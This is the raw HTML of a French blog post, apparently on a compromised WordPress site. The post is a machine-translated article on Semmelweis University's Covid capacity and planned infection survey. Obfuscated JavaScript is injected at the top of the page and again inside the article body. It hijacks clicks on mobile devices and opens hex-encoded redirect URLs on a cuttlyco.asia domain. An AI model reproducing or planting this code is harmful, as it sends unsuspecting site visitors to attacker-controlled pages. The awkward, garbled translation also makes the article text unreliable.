)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel='stylesheet' id='oxygen-cache-3376-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3376.css?cache=1676098531&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-3374-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3374.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/universal.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2461 single-format-standard wp-custom-logo wp-theme-oxygen-is-not-a-theme  wp-embed-responsive cookies-not-set oxygen-body" >




						<header id="_header-2-225" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-3-225" class="oxy-header-row" ><div  class="oxy-header-container"><div id="_header_left-4-225" class="oxy-header-left" ></div><div id="_header_center-6-225" class="oxy-header-center" ><a id="link-12-225" class="ct-link atomic-logo" href="/" target="_self"  ><img width="550" height="103"  id="image-13-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></a></div><div id="_header_right-7-225" class="oxy-header-right" ></div></div></div><div id="_header_row-10-225" class="oxy-header-row" ><div  class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-alpha-menu-container"><ul id="menu-alpha-menu" class="oxy-nav-menu-list"><li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3410"><a href="https://www.pubcheztom.fr/category/actualite/">Actualité</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3412"><a href="https://www.pubcheztom.fr/category/animaux/">Animaux</a></li>
<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3413"><a href="https://www.pubcheztom.fr/category/assurance/">Assurance</a></li>
<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3418"><a href="https://www.pubcheztom.fr/category/business/">Business</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3419"><a href="https://www.pubcheztom.fr/category/communication/">Communication</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3420"><a href="https://www.pubcheztom.fr/category/cuisine/">Cuisine</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://www.pubcheztom.fr/category/finance/">Finance</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://www.pubcheztom.fr/category/sante/">Santé</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://www.pubcheztom.fr/category/tourisme/">Tourisme</a></li>
</ul></div></nav></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ></div></div></div></header>
		<section id="section-7-299" class=" ct-section" ><div  class="ct-section-inner-wrap"></div></section><section id="section-27-3374" class=" ct-section" ><div  class="ct-section-inner-wrap"><div id="new_columns-28-3374" class="ct-new-columns" ><div id="div_block-29-3374" class="ct-div-block" ><div id="div_block-31-3374" class="ct-div-block" ><div id="div_block-32-3374" class="ct-div-block" ></div><div id="div_block-33-3374" class="ct-div-block" ><h1 id="headline-10-299" class="ct-headline atomic-primary-heading"><span id="span-11-299" class="ct-span" >Béla Merkely : avant les vaccinations massives contre le coronavirus, nous pouvons nous attendre à une nouvelle enquête sur l'infection</span></h1></div><div id="div_block-34-3374" class="ct-div-block" ></div></div><img width="223" height="137"  id="image-45-3374" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2021/02/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection.jpg-223x137.jpg" class="ct-image"/><div id="text_block-13-299" class="ct-text-block atomic-simple-article-content" ><span id="span-14-299" class="ct-span        oxy-stock-content-styles" ><p></p>
<div>
<p>Les</p><p>
					<strong><i>A lire également :</i></strong>
					<a href="https://www.pubcheztom.fr/2521/tu-ne-peux-pas-avoir-une-bonne-nuit-de-sommeil-ainsi-le-manque-de-sommeil-peut-conduire-a-une-tumeur/" title="Tu ne peux pas avoir une bonne nuit de sommeil ? Ainsi, le manque de sommeil peut conduire à une tumeur">Tu ne peux pas avoir une bonne nuit de sommeil ? Ainsi, le manque de sommeil peut conduire à une tumeur</a>
				</p>
<p>travailleurs de la santé, voyant la situation épidémiologique, sont presque sûrs de tirer le meilleur parti d’eux-mêmes, a déclaré le Recteur de l’Université Semmelweis (SE) dans le journal du dimanche de la radio Kossuth à propos de la performance du secteur des soins de santé. </p>
<p><em>« Évidemment, nous sommes humains et nous pouvons nous fatiguer, de sorte que nous ne pouvons pas fournir des performances durables et maximales pendant très longtemps »,</em> a ajouté <strong>Béla Merkely</strong>. Comme il l’a dit, les travailleurs de la santé se sont réjouis des mesures dites de restriction du coronavirus parce qu’ils s’attendent à une diminution du nombre de patients arrivant dans les hôpitaux dans deux à trois semaines et, par conséquent, ils peuvent se détendre un peu <em>« dans les mois restants à nouveau, sont en mesure de fournir presque maximum performance pour chaque patient ». </em></p><p>
					<strong><i>Avez-vous vu cela :</i></strong>
					<a href="https://www.pubcheztom.fr/3002/matelas-en-latex-naturel-quelle-serait-sa-duree-de-vie/" title="Matelas en latex naturel : quelle serait sa durée de vie?">Matelas en latex naturel : quelle serait sa durée de vie?</a>
				</p>
<h2>Il est important d’avoir une bourse de travail continue</h2>
<p>Il a également souligné que l’Université Semmelweis est l’un des plus grands fournisseurs du pays, ils ont 2200 lits et quelques centaines de lits de réadaptation, et ils tiennent des séances de tension opérationnelle tous les deux jours, c’est-à-dire qu’ils surveillent constamment le « degré » d’afflux de patients dans chaque département épidémique et clinique. Comme vous l’avez dit, l’université compte 40 cliniques, et elles s’aident mutuellement, si nécessaire, réaffectent la main-d’œuvre si nécessaire. </p>
<p>Il a indiqué qu’il est également important de « remplacer » la main-d’œuvre. À titre d’exemple, les résidents de Covid sont échangés tous les deux mois afin qu’ <em>ils puissent « se reposer un peu, puis les laisser revenir ». </em></p>
<p><em>« Il y a beaucoup de patients dans les cliniques de l’Université Semelweis, mais la détermination est maximale, et tous les matins nos collègues sont déterminés à entrer dans les portes de l’université pour soigner nos patients »,</em> a-t-il déclaré. En réponse aux nouvelles sur le fardeau des hôpitaux en Italie, Béla <strong>Merkely</strong> a déclaré qu’elle espère que cela ne se produira pas en Hongrie, <em>« nous avons une meilleure logistique que cela ». </em></p>
<p>Il a ajouté que les grands fournisseurs, tels que l’Université Semmelweis et les grandes universités médicales, doivent d’abord mobiliser et gérer la ressource de manière appropriée au sein de leurs institutions. Il a noté que si cela ne suffit pas, et il semble que dans une semaine ou deux il y aura des « ressources humaines insuffisantes », alors il devrait être signalé à temps à la tribu opérationnelle. Il a également déclaré que la SE avait prêté 56 personnes à d’autres hôpitaux au début de la deuxième vague de l’épidémie de coronavirus. Il a dit qu’il<strong> est prévu de « monter » à 900 lits, mais à l’heure actuelle près de 600 personnes se trouvent dans les cliniques de la SE. </strong></p>
<p>Il a déclaré que le vaccin contre le coronavirus est attendu vers décembre, mais comme il n’y a pas de données sur le nombre de personnes atteintes de la maladie de Covid-19, <strong>les universités prévoient une mesure représentative avant le début de la vaccination de masse. </strong> quel pourcentage de la population a subi l’infection, parce qu’ils n’ont probablement pas besoin de vaccination. </p>
</div>
<p><script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</span></div></div><div id="div_block-30-3374" class="ct-div-block" ><div id="div_block-37-3374" class="ct-div-block" ><div id="div_block-38-3374" class="ct-div-block" ></div><div id="div_block-39-3374" class="ct-div-block" ><h2 id="headline-44-3374" class="ct-headline">Articles similaires</h2></div><div id="div_block-42-3374" class="ct-div-block" ></div></div>        
                <div id="_posts_grid-47-3374" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4250/les-matelas-sommier-en-bois-pour-un-confort-optimal-et-une-durabilite-maximale/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.pubcheztom.fr/wp-content/uploads/2023/08/comment-chosiir-uen-matiere-de-sommier-.jpg);'>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4250/les-matelas-sommier-en-bois-pour-un-confort-optimal-et-une-durabilite-maximale/'>Les matelas sommier en bois pour un confort optimal et une durabilité maximale</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4198/appareils-de-massage-anti-cellulite/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.pubcheztom.fr/wp-content/uploads/2023/07/Appareils-de-massage-anti-cellulite.jpg);'>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4198/appareils-de-massage-anti-cellulite/'>Bienfaits des appareils de massage anti cellulite</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4184/les-tendances-actuelles-en-matiere-de-cosmetique-capillaire-naturelle/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.pubcheztom.fr/wp-content/uploads/2023/07/cosmetique-capillaire-naturelle.jpg);'>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4184/les-tendances-actuelles-en-matiere-de-cosmetique-capillaire-naturelle/'>Les tendances actuelles en matière de cosmétique capillaire naturelle</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4207/zoom-sur-limportance-des-lunettes-de-repos/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.pubcheztom.fr/wp-content/uploads/2023/07/girl-ge1db463b8_640.jpg);'>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4207/zoom-sur-limportance-des-lunettes-de-repos/'>Zoom sur l'importance des lunettes de repos :</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3880/les-patchs-detox-pour-les-pieds/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/04/patchs-detox.webp" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3880/les-patchs-detox-pour-les-pieds/'>Les patchs detox pour les pieds</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/02/eczema.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/'>Les meilleurs conseils pour gérer l’eczéma</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3044/quel-type-de-massage-est-adapte-en-entreprise/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/06/massage-en-entreprise.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3044/quel-type-de-massage-est-adapte-en-entreprise/'>Quel type de massage est adapté en entreprise?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3002/matelas-en-latex-naturel-quelle-serait-sa-duree-de-vie/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/06/chambre-a-coucher.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3002/matelas-en-latex-naturel-quelle-serait-sa-duree-de-vie/'>Matelas en latex naturel : quelle serait sa durée de vie?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

